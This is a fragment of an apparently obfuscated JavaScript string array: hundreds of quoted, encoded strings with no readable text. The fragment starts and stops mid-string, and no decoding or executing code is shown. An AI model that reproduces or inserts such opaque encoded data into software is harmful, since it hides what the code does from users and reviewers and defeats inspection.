Wfm3CpEQva8KNwpNPwpPDnWJhD1ARYcKvw6hW','w5rDjsOILFA=','w4NPw4fDsQ==','FMK+wqgsw54=','w4xEw4bDsBbCjl8=','fwfDlEfDlMKEwqJZfw==','ecOTTWt3wq4Y','wrFxXgZCw5N1Nkk=','wrlTwp4+','QHI0Jx3DgcKTwpM=','w7fCg8KJVTzDpA==','woBKYsOh','bcOTWGM=','P8KqP8Kfw6TDiMOIGA==','w6RdI8OufA==','EcKmw77CiQ==','wrUsw5ZcKw==','wrAYwoYM','w6fDtMK6UMOL','wovCiVpZw5/CqcKww7c=','w5c9wq7Cr8KswpbClsOG','N8KbZio=','bgjCl3/CscOlw648','woJPe8OtGQ==','OQzDoVbDt8Omwp3DkDQ=','XMKrwoDCqTE=','wozChsKG','LcK/SBwywqc=','YQDCnETDpG7Chx7Dk8OdcMOtw57CrcK1VApvaTFDGnE9w6zDlj/CuwvDvjtIw4TCnsOWMsOrPcOaTw==','wqAkwpzDgg==','w5Eow558','w7tULMKfw7Y=','wqZtw67Dpw==','PsKsWQQywrbCjsOSwo7CrA==','wpU1wp7DlMKfwoUmHhADZVU=','KcKIwoxJEjXCi2Mtw6U=','CMOzwrlww7zDssKxwq/DuHhVwr0=','wospw5JuwoXDrMKMwqDCgnBww5PCkzhbwqfCjCkJXMKqw4EOdcKhwqHClEAJw5Mfwqkzw4HDpMOx','ZxXChVE=','AMK+wqwWwrrDgg==','ZcOXUGI=','w5ZFOQ==','wpTDtsOgeA==','w7XCuMKFwpFDRQ==','w63Cl8Okwpk=','w7rCk8KTWifDvg==','UcK/w64=','w4UDwrJwOMO7ZMOs','HgfDq1w=','w4VSNT0=','RcK4w7M/e8OI','Ew0Jw4TCmgILw5k=','S2c0MgnClMOOw4Ubw6tnw4nCkV3DpMKJGsOyWsOvw4HDpnNsPMOYMMKAwobDgVRIMzJTwp5sHcKr','YcOwa1d0','wpPCssK5TwA=','w7XCqcKcwpBC','w75kUB9Ow4Q=','w7l3VA8=','w75nRQNAw4Q=','BxtO','M8K7LsKUw5DDgsObE3tvwovCmlgVw7cuw7jDocOrw40Bw4HDuw==','w6DDqcKvTsOaaMKKw4LCoFvCtA==','w75BwqTDhCTCpFhfw4jCusOrw4bDrcO6CcOkZ1AhVMOr','w408wqnCtsKawpLCn8ORwosKbxvDjA==','GcKiwqIlwqDDg17CigbDqcKlDsOdw4lewovDmcKGasKww5xWwqQ=','w7VaI8OwYMOdQcK3B13Dhgc=','wpPDqsKJw7HCqw==','wpTDgMODdCw=','bg3CmWLCrA==','w4BEw5bDpxfCnlc3ecKidE8=','wpDDocKYw6c=','MMKuJcKdw7fDjw==','QcKjw7MlbQ==','Rn00MAPDscKPwp8fw6Rlwoo=','w7HCo8KFwotV','QsKow6Iz','woZFYsO2Dg==','K8KCwo9RXg==','w5c9wq7CqMKxwpDCk8ONwrM=','wrlMwoZ4dcKPwoVzw6c=','J8KgwrIwwrY=','wr/Cn8KFUQE=','PMK8SwQ6wqbCg8O2woY=','woLDpsOncCbDvTc9XQ==','w5Qsw499','w7fCrMKFwpxLWMOiw78=','w4BWJDzDp1JbwoQ=','w4ZLw5bDsA==','bxPDglHDh8KZwrlO','wrxnw7LDrw==','w7/Cm8O1wpE4','DAvDulTDqw==','wrxZwpUuLcK5wp4=','G3EGw63CvMODw4M=','PcKMwphAPCPCmg==','FcK9wqk/wpbDiEs=','QHwuNh/DgMKV','w5c9wqHCtsKkwpDCgw==','w4ZFw4zDoQvCr00=','w6jCk8KKXynDvsKM','Agppw6zCgA==','w4F2AsKfw7c=','wpRuUk90w7zDrg==','wovCkcKCcBTDki7DicKAO2o=','NMKGcy8RNm5n','EgBDw4k=','MlLCmEfDlcKUw6ZafcOWPA==','LcKfWE3Cg8K8Qg==','wrUSwo0cwp3DhsOR','CxfDo1XDr8O5wos=','worCgcKCcgPDhRQ=','w6JRJ8OueMOhSg==','KMKYwpFIEiTClw==','L8K+JsKXw6LDlcOD','fwfDm1nDgcKEwrI=','LsKuO8KWw6LDhMOf','wrIww49dL8KTNQ==','wr0wwpzDisKKwqg+','wpXDksOIJhHCtMOk','VkzCoA==','wqVQwop/','B8Kiw6nCiMO+TcKjw5I=','w4VwNsKyw7k5w63CjsOcw6Je','wrxZwpY3LcK5wp4C','N8KEwpJO','w6ZywrnDnjo=','woJSQ8O8DQ==','MMKiJcKR','wprDrcKTw6g=','w613XQ==','wofDi8ORLgLCqMO8w5XCuQ==','wqbDlsKTw6XClA==','w4vCtMKJVA4=','w5dPw4/DuhjCpHoudcKzYg==','GXoMw5rCtcOMw4Qb','w7BTwrLChxXCrk0=','w4ghwqLCsA==','IMKgRwM=','S2ElJA==','w7N7XwA=','w4VwKg==','PsKsWQQ6wrDCmA==','wpTDgsOVJwnCmcOxw4DCvsKQGQ==','w5skw5Vz','w5deJDXDpQ==','w44Ow7hy','I8Kbbw==','wqHCi8OzwqvCvsK6Lg==','w6PCgMOkwps=','DMKsI8K3w5DDuixt','TsK/woHCqSs=','w64mw41dI8KEIlVTwrgww4XCtWILwoXDiwo=','woZuS0p6w7w=','w5Y4w49ww4rDvQ==','ZcKjw6g5bcOXUMOXYQ==','HcK4JcK6w5HDvA==','wqMPwoo=','wrcIwpcAwpfDmg==','w7LDq8KvSMOPRQ==','EGocw6nCqsKXwphHYsOiYiVDBMKpHnPDo2XDg8K1fx9CeMOlw6rCnsOuwphHOynDhMK/XsOjwprDqj4=','MMKLdyYQIA==','Oylowpc=','wpzDssOoeQ==','wr3Cj8Oywq8=','woMiw459Fg==','w75fwqLDgRM=','bxjChWfCucOyw6c=','ZcOXSXJkwqwRZA==','wo3CjlE=','wr1ww6k=','w7ZVw6XDgxrCoF5I','w6zClsKlwpQwW2Md','bg/Clg==','OsKYwohNHCQ=','L8K5KA==','OMKhXAUxwrvCisO6wo4=','w7PCh8KUbTzDpMKAw4Qvw7PCvi91','DArDu1XDrMOlwpPDjCs=','IcKsTQEyw7HCn8O7wpfCrcOXJH/ClMOo','KMKjPsKXw6HDicObCHQ=','wr1RwpF5fsKSwox/w68=','MMK8wqU8wro=','wogrwpPDkMKi','wrpNwoV6eMKdwp9y','wqpWwopgecKSwpk=','w557IsK7w7gpw6c=','wqttw67Dthtbag==','wpvDvcOheTfDgTk=','w5xFw5fDoRvCo1xvesKvclLDgMKhVMO4wrDCiWJEEMOjOsOnw6bCsSQ=','fhLCm3/CvcO/w7Y=','w7LCiMKDVzDDg8KT','wojCkFlUw5PCr8Oyw6TDsUnCksKAfMK2w67CpQ==','wpvCk1ZZw5PCs8Ko','HH8Bw7XCoMOAw5gcYsOgazoOCcKoXnHDrGvDicK2','wrtyw6zDqwo=','OMO5wrJrw5I=','w69nQgM=','F8KmwrM5','wqUkw5ZRY8KJPkRG','woXDiMOLPxXCqMOp','wp/DqsKZw6bCqsO1w70=','w5EIw6N3McO5b8Omw5YKw5xfwow9w4J/woXClsOuPsKj','wq9WwpZ5fcKI','wofDksOBIh8=','wrpnw7DDrgdqcFbCsMKaGlI=','w5Agwr7Dv8Kxwo3CjsOCwrg=','w6bCqMKBwpVVaMO+w7PDkWJ5SA==','wqfChsOtw67CvsKwPsKfwpA=','wpV+T05sw5HDuzXCisK3w4s=','wqHCi8OvwqbCq8K8Lw==','Jy11wp5FEhgzIRzCqVI=','UXYwLgPDscKVwoU=','I8KbcyIGDWFwwoRG','IcOmwqZvw7HDssKkwqLDv0sC','V3syZhPDgMOMwpgXw7ZswoHCkkvDpw==','CnsYw7XCoMOyw50bZMOh','CMKlI8O2w5fDoEh7RcKEWcOOHsO0w6Y=','w5ZFw5fDpw3CpA==','fhfDhljDmcKpwqFEd8OW','wrMgw5JcN8K+JlJPw7k=','EsK8wpjCrTLDq3HDiMKC','T8Kqwp3CrCbDlWnDgsOCw7I=','KcKIwoxJCgnChFEuw6c=','wppLw47DoVPCq0otesOteFPCgsK5XsOvw7fCmnk=','wrEsw4Y=','wo5vWk9Ww6LDtifCmw==','OsKaQlnCisKIS8KDRyIj','H3pMw7zCocOZw5IGb8OqYUQfCcK1FGbDtXA=','w4TDkSjCuUA=','wrTCisK7wq/CssKrL8KQwpgRw55vB8KNw5BFw4TCnMK8','wo92wpFEWQ==','GghAw4g=','M8KSbCkYN3ktwoJcPHzCnMOGXMKUZg==','JSFh','w7dQc8OnYcO2SsKsDlrDhyXDiMOww5kUwpfCi8KZ','w6ZVO8O3fA==','I8OqwrI=','w5rDuWTCn3lAK8OoKsKGCGXCicOuD8OLIsKdw4A=','wpbCnVVI','FcKvw7TCisO3XMKYwphvwqzCg8OowpnDgsK7V8KIw5nDsQ==','wp3CncKcbw7DlhTDscKIJXw=','MiwhwpdEORMoKBvCqHDDi2oaw5bCrBYG','w63Ch8KLRy0=','IMOzwrpqw7w=','w702w5JRIMOf','woAXw6F4B8K3CQ==','W8Orw6RRwqbDgH1uw55dD8K7wop4UAt0','OMKWVE0=','S2c0MgnClMOOw4UFw7F3w5bDnVPDp8KBGsO1RMKuw4XCp30sN8KSPMKJwpLDgQ==','w7nCisKIVQHDqA==','wrhrw6Q=','w6NUwrHDhhbColw=','wrEsw4Yd','WMKhwpnCsiY=','w6xiXQJb','w7lQwrI=','U8KrMMO/','C8Krw6Z6','EsK+wroNwqHDgnVuwoc=','wqQYwpMEwpnDi8OAF07CrA==','w4rDrcOdw6DCvsObw6hiwojDtMK5wo7Dpw==','LkzCihvDicOI','wqZfQcOKIQ==','Ngh9w4HCtQ==','OsKbeg0QNm4=','W20Nw7jCq8OOw59Ff8OgYnMBAw==','UXYtLQzDi8KiwoYTw7Vz','HcKuJcK7w4jDqw==','w7gOwoYJworDi8ONe0TCr8KLw7PCmivDjwcoAMKkPg==','w4RhKcKu','Hn8Mw7zClsOYw4M=','wr1sw6TDpwwYakrCqcKUGg==','IMKsRw8nwr0=','Ny/DulPDrw==','w71Uwq/DjQPCqQ==','w7nCicKfHzzDpcKBw4Uo','w4gtwqLCvMKxwoo=','woo4wqPCqMKxw4/CisOCwrMf','w7rChcKTWz7DqQ==','w7rCgsKDcSTDrcKGw5o=','YRHCiVDCuiDDgUXDlsOV','w6oOwpMJwpbClg==','w6NUwrHDhhbColxsw4fCvg==','AHAvLA7Di8KPwp5fw7VlwpvDi1bDp8KIUMOxUMO0w4PCuj1zPsKELQ==','w5dPw4/DuhjCpA==','GcKsw7XCiA==','wrNXOMOsbcOnQcK2R0zDhhbDjsO2w4Yfw4jCnsKGw6nCm8OnwoDDpMOIP2Y=','UXYtLQzDiw==','LxHDmVrDlMKTwqVDNcOLLMKIw6DDicOMwoNeIizCmx9ELsKff8KheQ==','NDh1wpdSKSIp','w5jDp8KRw6zCp8OewrZ9w5TCtMK6woPDqg7CjiPCnsKkwqQpwrYGTcOET8OZwoHCrsKKDjYGw50vw54NccOnLQ==','GQbDqnvDosOqwoHDlg==','eytpwp1JKVsqLRzCqUzClHIDw5fCuQcLM8Oew7rCs8KywosQZsKCwphUfMO4w5hLc8OuVh8PKsOGw6FqBcKoS8OrI8Kkw5/DpV0=','MClmwpo=','w4w8wqHCtw==','wrtcwpR4fcKfwog=','woRoTA==','w7TClsKGUSHDuMKM','wotdw4vDsQnCpE1iKsOgeQ8=','wqkxw49c','LsKuO8KWw6LDhMOfIHRr','fULCgk1jSA==','KsKKQUw=','w5Qhw5prw5Y=','w6bCqMKBwpVNVMO1','w5ReND7DpUkJ','w5ACw6Z1NMO5Zg==','w6/CicKrXT/DqcKHw6osw67Cug==','ZVfCnUQ=','wprDssO2','w4dRE8K/w7E=','wpbDo8OwKgE=','w7h3RThKw5p+IU7DgW8W','aMOEWGZiwqgvKMOVf8O1','wpTDgsOIJAbCo8Ocw43CsMKnFMK2w4JTw7Q=','wq8hwpXDtcKKwrQgHw==','EsKuwrsKwrzDn3JfwokF','w4csw4l9w4vDuw==','w4Mkw490w4A=','NsKiwqlfIg==','KsKiJsKfw6w=','w4Ekw5Z9w4rCocKDwq7CnCw=','WMK1w7LCicO1VsOF','w5Yew6Z8','w6BbJ8O3dcOjXcKyBUzDlwY=','TwXChHfDjw==','GMKCXWrCvg==','wqdsw6U=','WDHCuUbDvg==','LsKfwpc6wqQ=','N8KfLg==','PcKMw5E=','QsKkw6kz','w5jDvCPCkg==','w4tDPTU=','RHdIw7rCtcOMw4QbNsKtY3VN','woEJbHbDqQMJ','wp7DsMKQw68=','fBPDhFXDjQ==','wqtPwos/','w4hDw5HDtg==','wq9Xwok7JQ==','w5VLw5DDtAM=','eVrCgE0=','w49tNDXDjw==','IcKfcS8S','UHsvNQ==','wqxMwqd7bw==','w4cSw5V2Jg==','wqYcwpEJwpU=','w4tWIw==','OgFVw6vCng==','w7zCrMKC','wrhjw7LDoxM=','w6DDtcKhSw==','w6BVJcOjdA==','wrtqw6/DtQ==','w5BHPDDDtA==','w7zCosKcwpw=','BMKmw7rCn8OzUQ==','GWwLw7HCsMObw5I=','JcKnTQ0r','CH8Pw7w=','wpXDk8OEPxnCpQ==','V8K5w6YjfcOZYMOSc8ORw6E=','FRtZw4TClA8J','w73CucKUwpQ=','eMOfU2B6wqg=','wpPDtsKPw6zCoA==','wqxLwpZ7bsKjwp13w6Q1','w6bCncOjwpQxXw==','wpNDecOqEg==','wrtcwol7asKZ','HsK7wqMu','w69zQwpC','wr4UwocN','wpbDi8OGUz0=','GMKVEsKdw4w=','w4wpwr/Csw==','w5YtwrzCt8KkwoHCnw==','w7xnQxlKw5hv','w5Qpwr7CusKo','wqYswpXDgg==','G8Kmw7XCisOkUQ==','w5ZPw4PDpw3CqQ==','wpPDocOmdCbDuDo=','w54jw599w50=','I8OswqV3','woJZYsOtFMOWUQ==','w4xew4fDuA==','w6x7XwxDw5M=','woPDlcOXJAI=','w7bCicKFWyTDqQ==','wonDt8OsLjc=','w75hwojDjzA=','worDhsOHLhw=','L8KmXAYn','wro8woHDgg==','w5AxwrzCvg==','w54gw5p/w4A=','SMKkw54Adg==','ahvChkDDsjrDnA==','a0rCnkw=','DWQpJh3Di8KVw4cRw6luwozDmlHDvA==','wqskwpLDjw==','wp9Pw7PDpgo=','Ly/DvVzDug==','FzbDlHfDqQ==','wrBiwqEVLw==','T8K7wrcNwqHCnX5vwoQY','wr3DrcKhT8OaGsKCw4jCtw==','w5ACw7t2I8O/','wq0qwp/Dk8KOwrQz','w4RnJQ==','w6rChsO1wo8=','wrI3w4E=','wr5XNsOybcOrQMKs','w7fCosKfwo1JWcOk','wrDCj8Ovwr7Co8KwJA==','flfCn1g=','wqxawpI+LcKCwpo=','wrwgwpzDiMKdwr8EFgIvJA==','NcOqwrhn','wpzClcKMdw==','ZWHCiFp7','wp3Cj3BHw5A=','wrpLwocpOw==','YQbCjVI=','MsO3wqJx','wpdSZsOh','w7fCj8KJWSTDpcKGw50=','eAvDhlE=','w6TCrMKWwpxAXsOjw7I=','w57Dsi7CjmRaOg==','W8KmwoPCpA==','eE/DkERkHEQ=','w5J0JcK2','eMOuf15e','w4h7w47DgQc=','AMK/wqwM','wr4PwoYO','OMKQZysHHW0=','WcK2wqItwpLDk1PCjEs=','worCmUhBw5fCvsK5','WwFcw4nCkgUNw4k1ZBM=','wr1AwpRx','cRzCl27CtA==','w6JUwq3DjxTCtXhBw4c=','EMK7wqkv','wpliL8K6w6cDw7XDgsOXw7NXL8KDc09zZsKBw5zDmg==','wq1TwpY1PsKy','w7DDssKgSMOLWcKX','w5DClsOowo8A','wp3CnVtF','wpMLwrUNwr0=','CsKTwrkLwqI=','GAhPw4jCmw==','N8KRwooGwrA=','w4DCm8KywqNJ','YULCkk1h','fQbCgVk=','V8K9w6s+YA==','w49WMjzDrA==','w6xIw7PDkQk=','ScKow7M2','wqVYwoZxcA==','wq8kw49V','EsKnwq0Z','w4Qhw45/','wrh3w7PDqg==','w5Qiw5Vsw4DDocKU','w4Qow5d9w4bDu8Khwq3CnQ==','TMKcwrrCrBY=','wqXDosOkPhY=','V8K8woLCrg==','w4IhwqLCvw==','wo8Dw5hGBg==','wr/Ch8OxwqE=','w5AhwrjCt8Kg','wpvCnUxI','wrUtw5ddLMKPLUhM','w41Lw5HDihrCqUwvdsKucFTDgw==','w7Z8cBldw5di','w5IIw6VtGcO7YcOsw48=','WhlCw57Cg04Aw507dVFdwpLDonzCqiBy','wrocwoENwpQ=','w5BYw44=','wpPDsSHCmGRYY8OlIcKWAkHDlsO3HsOCJcKM','aMOZSGli','w4nDtDTClmQ=','wofDisO2PRg=','w75nG8OHTQ==','L8KEwohJFg==','wo7Dk8OIJw==','IRnCnH3DuMOyw644OcOFWG9XDcOtETtSw4DDh1xc','UMKkw7M7cQ==','w79bIw==','w7JqwpXDjsKdw6Q=','w7XDtMKgWA==','dBDCkg==','eBzClmM=','w4AJwqTClMKm','cMKtQB5zwrbCh8OywpHCs8KIaHPCnMOtw4bCq8Oow67CgsOLwrjCgMOewodrwq9gw4LClsKRw6l4GcK6w6wYYMKePTrDkMOgwprDrsOMAsKZCA==','JTAnw4wAYhIvOkA=','VMKhwp7CpS3DvkLDl8OZw7lt','w6Zvw6HDqxAYc0bCs8KN','aRXCgGbCusO/w6MwJg==','w5c6wq8=','FMKsIsKNw4rDphBkQsKaVMOeXw==','w73Ch8Orwq/Cp8OyOcKQwpUEw4paAQ==','w4ZWMzE=','XR/ColbDvg==','w4VawovDiB4=','w5t0JMK7w6w=','bx3Dg1rDlA==','TMK5w6o7','w7jCicKJRi3DosKB','flbCnUVsTlw=','LcKGU1rCksKbW8K5SQ==','w5jDszTCiHg=','w57DsizCj2xaPQ==','wrUSwo8dwpXDhsOW','OMKCwolLBw==','EHsBw77CscOZ','bgfDgkDDj8KYwrg=','w7bCuMKFwo1DWcOj','HHEcw6o=','w7J3RQo=','PsOmwqJi','FsK2w6/ChcO/Sw==','FcK9wqomwpbDiEs=','wrfCj8Orwq8=','IMOzwrNmw6w=','w5ACw7d9OMO1ccOs','wq1Twpo+JcK4wpgU','wrtsw6nDsg5Qag==','TsKhwoTCsC/Dr3c=','w6fCo8KYwolcUsOk','EAxew44=','E8Kmw6jCjg==','wp3CkcKcfA==','wrUcwpcN','wrxXwo8/','w7fCrMKFwpw=','OMKMwohA','wqIkw5ZV','OsKgTB8ywrnChw==','EQzDql3Dtg==','B8Kiw7zCiMOj','DMKsNsK3w40=','CAPDqV3DvQ==','w4csw5x9w5Y=','wq9Xwpw/Ow==','w69zVg5c','e8OXWmJl','wr8ewowG','ZRHDmVo=','wpvDsMOqcg==','w7jCicKLXTo=','wrUSwo8Hwoo=','P8KkJ8KVw7E=','wovCk01fw5XCuA==','wqUNwoILwp0=','LcKDUErCgw==','JjhkwpE=','O8OswqV3','wqFWwpdg','AAZdw4TClA==','NzvDrXTDrw==','BMKbwr4HwpE=','w5NWIjjDrQ==','ahvCnVrDow==','wpXDq8KIw63Cpg==','DcKqNcK0w6s=','B8K1wqMtwqY=','VMKsw7U2eQ==','NidwwpxI','w43DvDLCm2w=','w57DsjXClHU=','LMKqOcKbw64=','w6/Cn8KXVw==','f8OPTWI=','w5YtwrzCt8KkwoHCn8OiwrgW','UMKsw6U=','DMKsI8Kzw5M=','w6trQQ4=','wpxMwp1iUg==','wobDpcKPw6LCvw==','CH8aw7jCtA==','w6fCuMKTwo1VR8O1','wobDssOn','wrlMwpd8','w4oOw7J8','PcKvL8K5w6/DhsOJEg==','aQTChW4=','BAhfw4zCmg==','flbCklx0TEA=','w5Zfw4DDoRfCsVw=','w4RwMsKXw7QDw6w=','w5BCKsK/w7g=','woHDsMOJKgg=','dQnCmGc=','wqfCh8OrwqbCrw==','w5ZCw43Dog==','P8Omwrhkw7zDhQ==','D8K9MMKxw5s=','P8K5SAs2','wpXDl8OEKBU=','MsOnwrJAw6TDjMKjwrg=','w7rCosOcwopcVsOzw6/Dkmc=','w6NRNMO2cMOtQcKdA1s=','UcKqwoPCpyvDog==','U3IyIxc=','C2sKw63CoMOdw5I=','wrxjw6I=','w5ctwq/Cr8Kswo3ClMO8wr0e','wpbDhsOXKh0=','woXDscKfw7fCq8OKw74=','w7jCncOiwpQ8VlsRaS3CmEE=','AsKrwrcu','PcKXbSUTO3h3','w7x9Xx9Kw5hv','wozClUxBw5M=','w5FFw6HDtB7CqE0jeMKpa1g=','wpDDrjHCj2BGKw==','wqAhw4ZzIsKAP1I=','woLDq8Kxw6zCpcOfw6lSw5TCpcK6','H3pgIRbDj8KSwplPwqRmwpnCn1nDqcOL','GcKiw7bCiA==','w5DCrcK5MybCsA==','wp7ClVZJ','w7jCisKGQTs=','woDDhsKI','w4jDqCvCnmY=','fsODVmNx','w7rDs8KqWcOWeMKF','wppEY8OwAsOYUQ==','dR3Dg0DDlcOYwqlS','wroUwpAcw4U=','LcK9XRo=','JcKRQC8PO39iwodBI3Q=','w6/Ch8KVVS3DuA==','w4Rew5bDpw==','wqtXwok9LcKj','fHEsIxTDhQ==','DGcYw7w=','A8K6w6vCiA==','w49ePjLDrFRawok=','bx3DmEDDhcKYwr8=','w4tLw4/DsA==','wrs3wp0=','w5EXw7pwIQ==','w5XDssKiUMOBQMKGw57Ctw==','S0zCnERiSw==','wrpnw7DDrh9Wew==','w4rCq8KUwr0=','UXYwLhvDjcKE','GsKsfA==','FwVMw57ChF5O','woDDtsO1cC7DrTo=','wpTDgsOVJxHCpcO4w6DCsMKZ','UMKiw4s4Y8OfTcOhc8OFw6E=','w4XClcOPfA7Dlh7DlsOcamrCk8OOIsKRwpjCo8KHw7rDjVt7Uwd+O1NTw6IW','DnAvLhXDnMODw4oaw7Rlwp7Cgh0=','w5rCiMOWOxHCqMKjwqjDlcO8fMOkw5ZGw6YWwpPDvAZ+YMOOw48iw6hLwpENUwE=','YMOkOMKKw6LDicKEaBEOwqbDkkQRw7csworDp8O0w5kew4bCtcOAMMKsw7TDuMO+YAt4Q8KfTsOUXGLDuTomVXFsWQ==','wrbChMKAEirDq8OVw5ssw7nDrWQn','dXR2woJdI1YlIB/Cv1PChCcNw5zDvFxDd8Kdw7bCscKnwp0NL8KAw5BZPcO8w5wKP8OzWAkPJ8Kaw6RsD8K5BcO4fMOkw4PCtRXCjV7DvMK3w4bDrj1Lwp3DjlDCsUtgTcOxUFwgOyFbw7bCosOjwolBw6Uhwo0dO8K4aAHChsOBNG8cwoLDnMOJwpvDky8OIcOBD8OVwrvCgSk=','HncGw70=','w68yw4tUKcKEOAxDw7g6w5TCtm0K','H8K3w7bCgQ==','DBvDvl0=','wqBUwoVzecKjwoF/w7Ak','w4NsNsK7','w4RwJcKqw6kJw6/CsMOXw6M=','EQ/Dr1/Dq8OUwp7DjDQI','OMKwWQ0=','wpHCkVlKw5M=','woXDocKew7fCu8OVw7VOw5zCsg==','LsKSQ0jCiw==','ABBdw4g=','wo3CjcKfeg==','wr4Jwo4E','w5ZxIsKdw6wHw7LCnA==','ahfDk1A=','IsKWbDk=','wqgswp/Dgw==','EMK3wqIvw57DkVbCnALDpMO1SsOKw4NdwozDrMKNbMOAw4pYwqVSwr/CocKZwoVXbwI8wqhAEQ==','bQbDgkY=','wrx7w7DDpw==','wo9KdMOhGw==','w6bCm8Oywp4=','woJfYsO2','bRbDknfDjMKXwrhE','woDDgsOAL1DCtsO4w4/CuMKcG8K/','SA1Ew5vDlwAAw50qYwAkwpfDv3vCpXE1w5fCkcODeHDDkcOvwp7CqyhhC8KXwoo=','w60VwpDDgMKOwpYuCRdt','wotiw59xw5PCsQ==','OsOtwqVmw7rDmcKRwq3Dv0IV','VMKTw7rCisO1dcKDw4V/w7Q=','HAPDulnCo8OiwpHDiik=','w4sJw7J8LcOVZQ==','NsKBAMKrw7Y=','wo9OeMOjA8OS','OsKqZg==','wqcsw4xU','wok1Jw==','w4BLw4HDvQ==','w6PChsOswpE=','Z8KEw5xGHzfCnVF8wqvChm7DoA==','wpUresOxw6lYwqE=','wqFNwol4','w5fCmcKKcRfCmgTDkcKEJTTClMOMOMOdwpfDpsKNw7nDnEdqWA==','K28Gw4jCmg==','w4fCvMKfwqhv','aTt1wpNSbRUqLQ3Cvx3Cm2ASw4PCvwwbPsOJw7rCusKhwoIbMMKcwopRPcO5w5FGLcOuAkcMa8OIw6tqSsKsScKhLMKuwofDr0bDlUPCrsOowpTDv2haw5LCkULCrxQyXA==','wr5ZOMOgcMOuSsOvB1rDjQDCmsKxw4QUwovCisONw7TCisOww4DCucOPLWEywp7DuiZJwo4lw5ksQVMXw58=','wrURwooLwpM=','wql2w7TDsA==','HsKgwqIt','W8KYwqHCkBU=','woV8WsOUPQ==','VzNH','wrpVwpFz','BsKgwqI9wpbDiEvCvADDp8OgEsOFw5g=','I8OiwqRmw6bDmQ==','CsKow78ndcOUW8OHdg==','aiPDhW3DrQ==','w557NcK7w7ISw4PCisOYw6hAJw==','CMKlwqsbwqfDhF1mwpQEDg==','QnckARbDj8KSwpk=','w4ZFw47DuQ/CsUoncA==','LsKuJsKVw7XDgsO5DXl0w5w=','wok1aMKtw7UEwqzCgsObw6lH','wr0pwpjDg8KOwo83','w5TCj8KMXTE=','wo1KYsOxBcObWMOGFsKcag==','w6jCncOtwpE8Sncdbg==','fBnCkUjCtMOww7Eq','wqQ9w5JRIMKFKUU=','wrXDksKvwo4oWCkVbyzCgw==','QH8pIRE=','P8KkJ8KWw6LDl8OJBHw=','w4EwwrzCusKrwobCn8OH','wpTDusOreA==','wqEyHxhaw5Q2L1/DhnU=','wrIpw4tUK8KlI1ZO','FwVEw47CnA==','wpvCk1RBw5fCrcKvw7fDvA==','woDDtsOocznDqxw0WMKhwoM=','HRrDvlnDoMOvwpfDgQ==','OMKaX00=','wrIpw4tUK8K0PA==','wqjCosOgwpo4dm0LfnPDlgxxw7lN','HcK5JcKg','w5pwKMKrwq0Ow6TCjsOaw6JAb8OddUNpe8Kcw50=','LyLDl1PDhcK6wqJEbMKJacKHw70=','DXAMw7zCv8OEw5kNbw==','w55SMcOTew==','w7LDucKqf8OCVsKQw58=','Sn0kJwLDocKH','OMKSHA==','Q8KHw6sPZA==','w7TDl8KiZMOe','wofDl8OVLh7Cog==','w6NSwpIsaMK0woYQw67DsMOZOW3CsUMiI8KIw4lJwpHCnSQ5VQVMcMKhw6RWDMKuw4hT','N8KXbSo=','w4zCs8Ok','BMKqwrsW','w61WKSPDhA==','w4lvTQ92w6/DpyDCgcK9w4k=','QcKsw6Q/','wospw5JuwoXDrMKMwqDCgnBww5PCijlGwrbDk2IcUsKtw4BRccOowrvDlBNMwogOw6U2w5jDpsKmLcOuEcKj','cMOmTQElw6s=','w70swoJTIsKAP1IdwrUyw4HDsw==','w5DCrcK5MybCsH8=','PcKEwpJB','SklYw4E=','w5HDuC7CnXVc','woPCvTXClg==','w6dGNsOy','wqxQPsO0OcOhQ8KjGUzCnlfDl8O6w4cEw4jClsKUw7jCk8K4w4TDusOJKWA9w4PCrmBBwoMhwoI=','exTCm28=','wpxHw7c=','wrbCj8O8wqI=','EBbDo1Q=','w59wwoPDnj0=','w6oJwo7Cr8KP','w4Raw5LDsADCpQ==','bcKaajhfMWdiwphbZDPCssOPU8KSOMOXw55RZWtiM8Kvw643w4hiURvCoMKCd8Ob','wocYwq3CvMKgwq7Ck8OQwqBLLhjDgDvDqm1Gw4zCjsKse8KGMDrDkMOSwoIewrdt','KiTCiVPDshjDgULDjsKBN8Oiw5DCusK1G1MtaTc=','FsK3w6/Cnw==','w7fDvMK6XcKDUsKNw43CplLCqVDDoSkCeg==','JcKMdis=','w7Mfw5hDJQ==','woLClsORwpDCug==','a0LDnQ==','wo5OeMOxWsOTQMKOQsKBN1l+Vw==','cMKeVEfCk8OEW8KjSyJrUDNrGUzCksOmcwoB','wphKwo5ZbQ==','wrZoVW9k','w79lw4M=','wpPDp8Oxbg==','Y8OEWGE=','wp3ClcKbfk/DhAHDkMKG','wqRcwophMcKVwplzw659VsOgKsKcwqTCrMOfw50OFQ==','woDDjsOLLw==','w5jCh8KLJhXCqMOowozCtcKBEMK1wohfw6kWw5bDrQ==','BsKgwqI7wpbDiFs=','w4TCmFFbwpbCvsKww7PDq1fDisONP8Kww6/CvcOtw4vCplQ9w7PCg0NRw7VaH308w4F7w63Cl8OSE8OuwofDocOzbcKhBMOkX8KnwpQdw77CkXJQwpAfw6cQwpfCpMOKB1DCn8Oowo0xw6bCgsK9w6/DuMOtwpwn','KMKYwp4=','bkvCmURpTkAL','wpjCkMKLXA7Dlh7Dlg==','w4hPw4zDoEPCqE0necOtfFjDiMKrEMOxw7fChGY=','wqjCosOgwpo4dm0LfnPDll44wqxA','wrUIwpEawp3DhsOR','w6LClMKdagw=','C8Kjwo0bwrw=','wr4kwoPDgsKFwq4=','bEfClGthXVYW','UMKqwoPCtXLDo3fDlMOAwrF8w5NlwpMlADY=','w7DCvsO+wq3Cr8KTI8KNwohF','w5pwKMKrwqAWw6DCiMObw6tbMcOaME18e8Kdwp7DmyJJAEjDhDkXwrXCkRrDoCQ=','w7rClsKXVybDqA==','wq3DjMOaQxDCrg==','XMKSDsKNw6HDkTFBacKnasO+YMOfw4Rpwpd+w6gaw6jDv8KYwp5UQMOiNiTCliw=','PsKUwochworCkA==','MAnDnV7DhA==','BsKRQh47','Pwp/w7zCuw==','w60wwrE=','w4IpBw==','wqHCi8OvwqbCq8K8L8K/wpAY','LsKEBA==','wodVwqE=','wpjCqgU=','PMK8WgA=','w5Zfw4DDphrCs1Ascw==','wqMWwqACwog=','wo3Cl3tHw4Y=','LMKWQUXCh8KKVw==','w6PCk8Oy','IsKCwolRBnjCjEc=','OsO5wqdQw7w=','w7jCosKlwrFv','wp4Ow7BrNMO3ZsKpw4ACwpNPwpBtw49swobCmsO6PsK/EMKww7Utby3DqcOSwrMjwoHCjsOrTcODwpY4T8Oww7HCg0sHM8O7wrwCw7fDvMKbFMKhOUAVCcOrw6x3wqB